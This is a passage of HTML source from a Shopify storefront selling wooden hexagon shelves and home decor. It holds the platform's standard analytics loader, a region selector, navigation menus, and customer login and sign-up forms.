    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26081067113,
      theme_id: 123058782313,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.woodchipdecor.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26081067113,"isMerchantRequest":null,"themeId":123058782313,"themeCityHash":"8696757705483575822","contentLanguage":"en","currency":"CAD","eventMetadataId":"3ef205fd-63e3-4eaa-9f8d-40f55713805c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":271743713385,"requestId":"bda70b17-c5e4-46c2-8d93-4cce303769c5-1770095926","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: hexagon-shelves","collectionName":"hexagon-shelves","collectionId":271743713385,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.woodchipdecor.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26081067113"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="123058782313"
  data-theme-name="Dawn"
  data-theme-version="2.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.woodchipdecor.com/api/collect"
></script>
</head>

  <body id="hexagon-shelves" class="template-collection  button-rounded">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    
    
        <div id="header-layout1" class="wrapper-nav ">
          <div id="shopify-section-header_layout1" class="shopify-section"><div id="header" data-section-id="header_layout1" data-section-type="header-section">
  <header class="site-header">
     
    <div class="nav-header">  
       
          <div class="header-block col-md-6 col-sm-12 col-xs-12">
              
             
            <div class="announcement-bar hidden-md-down">
               
              <div class="announcement-title">Holiday shipping cut off Dec 15, all order will be shipped out after Jan4, 2026</div>
               
               
             </div>
            
          </div>
       
         
          <div class="desktop-user-info col-md-6 col-sm-12 col-xs-12">
            
            
            <div class="wishlist">
              <a class="nav-icon" href="/pages/wishlist">Wishlist</a>
            </div>
            
            
            
<div id="_desktop_localization" class="header__localization"><noscript><form method="post" action="/localization" id="HeaderCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/hexagon-shelves" /><div class="localization-form__select">
                <select class="localization-selector link" name="country_code" aria-labelledby="HeaderCountryLabelNoScript"><option value="CA" selected>
                      Canada (CAD $)
                    </option><option value="US">
                      United States (USD $)
                    </option></select>
                
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/hexagon-shelves" /><div class="no-js-hidden">
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" data-toggle="popover" aria-expanded="false" data-href="#HeaderCountryList">
                    CAD $
                    
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </button>
                  <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled dropdown-list toggle-dropdown"><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="CA">
                          <span class="localization-form__currency">CAD $</span>
                        </a>
                      </li><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="US">
                          <span class="localization-form__currency">USD $</span>
                        </a>
                      </li></ul>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form></div>

<script>
        
  class LocalizationForm extends HTMLElement {
    constructor() {
      super();
      this.elements = {
        input: this.querySelector('input[name="locale_code"], input[name="country_code"]'),
        button: this.querySelector('button'),
        panel: this.querySelector('ul'),
      };
      this.elements.button.addEventListener('click', this.openSelector.bind(this));
      this.elements.button.addEventListener('focusout', this.closeSelector.bind(this));
      this.addEventListener('keyup', this.onContainerKeyUp.bind(this));

      this.querySelectorAll('a').forEach(item => item.addEventListener('click', this.onItemClick.bind(this)));
    }

    onContainerKeyUp(event) {
      if (event.code.toUpperCase() !== 'ESCAPE') return;
      this.elements.button.focus();
    }

    onItemClick(event) {
      event.preventDefault();
      this.elements.input.value = event.currentTarget.dataset.value;
      this.querySelector('form')?.submit();
    }

    openSelector() {
      this.elements.button.focus();
    }

    closeSelector(event) {
      const shouldClose = event.relatedTarget && event.relatedTarget.nodeName === 'BUTTON';
      if (event.relatedTarget === null || shouldClose) {
      }
    }
  }

  customElements.define('localization-form', LocalizationForm);
</script>
          </div>
         
    </div>
    
     <div class="header-top-height hidden-lg-down">
       <div class="header-top site-header-inner ">
          <div id="_desktop_logo" class="hidden-lg-down header-logo-section col-xl-2 col-lg-3">
            
            
              <div class="h2 header__logo" itemscope itemtype="http://schema.org/Organization">
                
                
                <a href="/" itemprop="url" class="header__logo-image">
                  
                                  
                  <img 
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="max-width: 100%;width: 165px;">
                </a>
                
                
              </div>
            
          </div>
          <div class="ishi-horizontal-megamenu megamenu-header col-xl-8 col-lg-6 col-md-12 hidden-lg-down">
             <div data-section-id="header_layout1" data-section-type="megamenu-header">
  <div id="_desktop_top_menu" class="menu js-top-menu hidden-sm-down" role="navigation">
    
    <ul class="top-menu" id="top-menu">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one1" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">TABLEWARE</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one1">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one1">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/coasters" class="dropdown-item">Coasters</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/trivets" class="dropdown-item">Trivets</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/trays" class="dropdown-item">Coffee Table Trays</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/wine-charms" class="dropdown-item">Wine Charms</a>
                  </li>
                  
                  <li class="category">
                    <a href="https://www.woodchipdecor.com/collections/design-your-own?filter.p.tag=All+coasters&filter.p.tag=All+Trays&filter.p.tag=All+Trivets&sort_by=best-selling" class="dropdown-item">Design Your Own</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/all-tableware" class="dropdown-item">All Tableware</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one2" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">HANGERS &amp; VASES</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one2">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one2">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/wall-vase" class="dropdown-item">Wall Vases</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/air-plant-hangers" class="dropdown-item">Plant Hangers</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/plywood-planters" class="dropdown-item">Planters</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/all-plants" class="dropdown-item">All Hangers, Vases & Planters</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one3" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="/collections/floating-shelves" class="dropdown-item">
          <h3 class="title">FLOATING SHELVES</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one3">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one3">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/hexagon-shelves" class="dropdown-item">Hexagon Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/mountain-shelves" class="dropdown-item">Mountain Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/collections/floating-shelves" class="dropdown-item">All Shelves</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one4" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">GIFTS &amp; MORE</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one4">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one4">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/collections/magnets" class="dropdown-item">Magnets</a>
                  </li>
                  
                  <li class="category">
                    <a href="/products/wood-chip-decor-gift-card" class="dropdown-item">Gift Cards</a>
                  </li>
                  
                  <li class="category">
                    <a href="/pages/printables" class="dropdown-item">Printables</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
    </ul>
  </div>
</div>

          </div>
          <div class="hidden-lg-down header-right col-xl-2 col-lg-3">
            <div id="_desktop_search" class="site-header__search hidden-lg-down">
              <div class="search-title clearfix" data-href="#search-container-full" data-toggle="popover" aria-expanded="false">
  <span class="search-toggle hidden-lg-down">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200">   
        <svg x="20%" y="22%">
          <path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
               C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
               l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
               c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
               S377.82,467.8,257.493,467.8z"></path>
         </svg>
      </svg>



</span>
  <span class="search-toggle hidden-lg-up">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200" >
       <svg x="24%" y="24%">
    <path fill-rule="evenodd" clip-rule="evenodd"  d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
         C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
         l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
         c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
         S377.82,467.8,257.493,467.8z"></path>
      </svg>
  </svg>



</span>
</div>
<div  id="search-container-full" class="search-info toggle-dropdown">
    <form action="/search" method="get" class="search-header search search--focus" role="search">
       <input type="hidden" name="type" value="product">
      <input class="search-header__input search__input"
        name="q"
        placeholder="Search"
        aria-label="Search">
      <button class="search-header__submit search__submit btn--link" type="submit">
        <i class="fa fa-search" aria-hidden="true"></i>
        <span class="icon__fallback-text hidden">Search</span>
      </button>
    </form>
  </div>
            </div>
            
            <div id="_desktop_user_info" class="user_info">
              
                <div class="userinfo-title clearfix" data-toggle="popover" aria-expanded="false" data-href="#user-notification" >
                  
                  <span class="userinfo-toggle hidden-lg-down">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		     <svg x="20%" y="20%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  <span class="userinfo-toggle hidden-lg-up">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		    <svg x="22%" y="22%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  
                </div>
              
              <div id="user-notification" class="toggle-dropdown"><link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/page-account.css?v=31167882064361403821664386235" rel="stylesheet" type="text/css" media="all" />
<div class="customer login ishi-panel-container">
  
  <div id="ishi-login-panel" class="ishi-panel-data ishi-panel-data-default active">
    <h2>
    Login
  </h2><form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" novalidate="novalidate"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><div class="field">        
        <input
          type="email"
          name="customer[email]"
          id="CustomerEmail"
          autocomplete="email"
          autocorrect="off"
          autocapitalize="off"
          
          placeholder="Email"
        >
        <label for="CustomerEmail">
          Email
        </label>
      </div><div class="field">          
          <input
            type="password"
            value=""
            name="customer[password]"
            id="CustomerPassword"
            autocomplete="current-password"
            
            placeholder="Password"
          >
          <label for="CustomerPassword">
            Password
          </label>
        </div>

         <p data-action="ishi-panel" aria-controls="#ishi-recover-panel" class="forgot">Forgot your password?</p><button class="btn">
        Sign in
      </button>

    <p data-action="ishi-panel" aria-controls="#ishi-register-panel"> Create account</p></form></div>
  
  <div id="ishi-recover-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
    Reset your password
    </h2>
    <p>
      We will send you an email to reset your password
    </p><form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
<div class="field">
        <input type="email"
          value=""
          name="email"
          id="RecoverEmail"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="email"
          
          placeholder="Email"
        >
        <label for="RecoverEmail">
          Email
        </label>
      </div>
      <button>
        Submit
      </button>

     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" >Cancel</p></form></div>
  
  <div id="ishi-register-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
     Create account
    </h2><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" novalidate="novalidate"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><div class="field">      
      <input
        type="text"
        name="customer[first_name]"
        id="RegisterForm-FirstName"
        
        autocomplete="given-name"
        placeholder="First name"
      >
      <label for="RegisterForm-FirstName">
        First name
      </label>
    </div>
    <div class="field">
      <input
        type="text"
        name="customer[last_name]"
        id="RegisterForm-LastName"
        
        autocomplete="family-name"
        placeholder="Last name"
      >
      <label for="RegisterForm-LastName">
        Last name
      </label>
    </div>
    <div class="field">      
      <input
        type="email"
        name="customer[email]"
        id="RegisterForm-email"
        
        spellcheck="false"
        autocapitalize="off"
        autocomplete="email"
        aria-required="true"
        
        placeholder="Email"
      >
      <label for="RegisterForm-email">
        Email
      </label>
    </div>
    <div class="field">     
      <input
        type="password"
        name="customer[password]"
        id="RegisterForm-password"
        aria-required="true"
        
        placeholder="Password"
      >
      <label for="RegisterForm-password">
        Password
      </label>
    </div>
    <button class="btn">
      Create
    </button>
     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" class="new-account">Already Have an Account ?</p></form></div></div>
</div>
            </div>
            
            <div id="_desktop_cart" class="cart_info">
              
              <div class="cart-display" id="cart-icon-bubble" data-href="#cart-notification" data-toggle="popover" aria-expanded="false">
                  
                  <span class="cart-logo">
                    <span class="hidden-lg-down">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 700 700">          
		    <svg x="15%" y="17%">
              <path d="m150.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
                <path d="m446.855469 94.035156h-353.101563l-7.199218-40.300781c-4.4375-24.808594-23.882813-44.214844-48.699219-48.601563l-26.101563-4.597656c-5.441406-.96875-10.632812 2.660156-11.601562 8.097656-.964844 5.441407 2.660156 10.632813 8.101562 11.601563l26.199219 4.597656c16.53125 2.929688 29.472656 15.871094 32.402344 32.402344l35.398437 199.699219c4.179688 23.894531 24.941406 41.324218 49.199219 41.300781h210c22.0625.066406 41.546875-14.375 47.902344-35.5l47-155.800781c.871093-3.039063.320312-6.3125-1.5-8.898438-1.902344-2.503906-4.859375-3.980468-8-4zm-56.601563 162.796875c-3.773437 12.6875-15.464844 21.367188-28.699218 21.300781h-210c-14.566407.039063-27.035157-10.441406-29.5-24.800781l-24.699219-139.398437h336.097656zm0 0"></path>
                <path d="m360.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
	     	</svg> 
		</svg>




                    </span>
                    <span class="hidden-lg-up">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 550 550">          
           <svg x="20%" y="20%">
            <path d="M306.4,313.2l-24-223.6c-0.4-3.6-3.6-6.4-7.2-6.4h-44.4V69.6c0-38.4-31.2-69.6-69.6-69.6c-38.4,0-69.6,31.2-69.6,69.6
                     v13.6H46c-3.6,0-6.8,2.8-7.2,6.4l-24,223.6c-0.4,2,0.4,4,1.6,5.6c1.2,1.6,3.2,2.4,5.2,2.4h278c2,0,4-0.8,5.2-2.4
                     C306,317.2,306.8,315.2,306.4,313.2z M223.6,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4
                     C217.2,126.4,220,123.6,223.6,123.6z M106,69.6c0-30.4,24.8-55.2,55.2-55.2c30.4,0,55.2,24.8,55.2,55.2v13.6H106V69.6z
                     M98.8,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4C92.4,126.4,95.2,123.6,98.8,123.6z M30,306.4
                     L52.4,97.2h39.2v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2
                     V97.2h110.4v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2V97.2
                     H270l22.4,209.2H30z"></path>
          </svg> 
    </svg>




                    </span>
                  </span>
                  </div>  
                

<cart-notification>
  <div class="cart-notification-wrapper">
    <div id="cart-notification" class="cart-notification focus-inset toggle-dropdown">
      <div class="slimScrollDiv cart-empty-notification">
      <div id="cart-notification-default"><div class="cart-notification__header cart-empty">
          <h2 class="cart-notification__heading caption-large">Your Cart is currently empty!</h2>
        </div></div>
      </div>
      <div id="cart-notification-product"></div>
      <div id="cart-notification-button"></div>
    </div>
  </div>
</cart-notification>
</div>
          </div>
       </div>
    </div>
    <div id="mobile_top_menu_wrapper" class="hidden-lg-up" style="display:none;">
      <div id="top_menu_closer" class="hidden-lg-up">
        
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>




      </div>
      <div  id="_mobile_top_menu" class="js-top-menu mobile"></div>
      <div id= "_mobile_localization" class="header__localization"></div>
    </div>
    <div class="mobile-menu-overlay hidden-lg-up"></div>
    <div class="mobile-navmenu hidden-lg-up">
      <div class="mobile-width">
        <div class="page-width">
          <div class="row">
            <div class="mobile-width-left">
              <div id="menu-icon" class="menu-icon hidden-lg-up">
                
<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 750 750">   
  <svg x="25%" y="27%">
    <g> <rect y="46.06" width="344.339" height="29.52"/> </g><g> <rect y="156.506" width="344.339" height="29.52"/> </g><g> <rect y="268.748" width="344.339" height="29.531"/> </g>
  </svg>
</svg>




              </div>
              <div id= "_mobile_search"></div>
            </div>
            <div id="_mobile_logo" class="header-logo-section"></div>
            <div class="mobile-width-right">
             <div id= "_mobile_user_info"></div>
              <div id= "_mobile_cart" class="cart_info"></div> 
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
